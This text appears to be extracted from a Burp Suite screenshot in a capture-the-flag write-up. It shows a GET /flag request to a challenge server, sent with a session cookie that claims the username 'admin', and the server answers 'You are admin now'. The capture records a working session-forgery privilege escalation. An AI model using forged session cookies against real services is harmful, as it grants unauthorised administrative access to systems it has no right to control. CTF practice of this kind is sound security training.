 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /flag HTTP/1.1
Host: 47.102.130.35:30077
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=eyJ1c2VybmFtZSI6ImFkbWluIn0.ZcRJOw.kdJvGK2kT3Hc_q7fBj0D74e5Gek
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Werkzeug/3.0.1 Python/3.11.7
Date: Thu, 08 Feb 2024 03:24:09 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 17
Vary: Cookie
Connection: close
You are admin now